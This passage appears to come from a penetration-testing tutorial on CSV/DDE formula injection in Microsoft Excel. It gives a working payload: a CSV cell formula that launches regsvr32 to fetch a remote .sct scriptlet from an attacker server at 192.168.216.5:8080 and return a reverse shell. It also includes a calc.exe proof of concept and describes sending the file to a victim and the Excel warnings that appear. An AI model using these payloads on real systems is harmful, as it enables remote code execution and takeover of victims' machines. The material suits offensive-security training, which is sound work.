 [*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:http://192.168.216.5:8080/.sct scrobj.dll
Dynamic Data Exchange (DDE) uses the following format:
=DDE(server; file; item; mode)
4. So, to create a simple proof of concept, we can create a CSV file with the
following content:
=MSEXCEL|'\..\..\..\Windows\System32\calc.exe'!''
This will open calc.exe. Since opening a calculator is not useful for our purpose,
in our malicious CSV file we will use regsvr32 to download and run our
payload and give us back a reverse shell:
=MSEXCEL|'\..\..\..\Windows\System32\regsvr32 /s /n /u
/i:http://192.168.216.5:8080/.sct scrobj.dll'!''
5. Now that we have our malicious CSV file, we just need to send it to the target
machine and open it with Excel. When opening the file, we will get two warning
messages:
Microsoft Excel Security Notice ? ×
Microsoft Office has identified a potential security concern.
File Path: C:\Users\User\Downloads\inject.csv
Automatic update of links has been disabled. If you choose to
enable automatic update of links, your computer may no longer be
secure. Do not enable this content unless you trust the source of
this file.
Enable Disable